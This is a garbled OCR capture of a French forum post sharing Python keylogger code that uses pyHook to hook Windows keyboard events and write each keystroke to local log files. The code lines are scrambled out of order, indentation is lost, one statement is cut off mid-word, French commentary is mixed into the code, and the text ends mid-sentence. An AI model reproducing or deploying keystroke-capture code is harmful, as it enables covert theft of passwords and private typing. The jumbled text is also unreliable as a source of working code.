
return True
hooks_manager=pyHook.HookManager()
hooks_manager.KeyDown=onKeyboardEvent
Et le programme B :
hooks_manager.HookKeyboard()
Code:
pythoncom.PumpMessages()
from win32api import GetKeyState
from win32con import VK_CAPITAL
end = int(input())
import pythoncom, pyHook, sys, logging, tkinter
file_log='LOG.txt'
def onKeyboardEvent(event):
print(event.Ascii)
logging.basicConfig(filename=file_log,level=logg
lettre = chr(event.Ascii)
logging.log(10,chr(event.Ascii))
fichier = open("LOGA.txt", "a")
if event.Ascii != 13:
if GetKeyState(VK_CAPITAL) == 0:
fichier.write(chr(event.Ascii + 32))
else:
if event.Ascii >= 97 and event.Ascii <= 122:
fichier.write(chr(event.Ascii))
else:
fichier.write('\n')
Et dans le Run Program, le programme A fon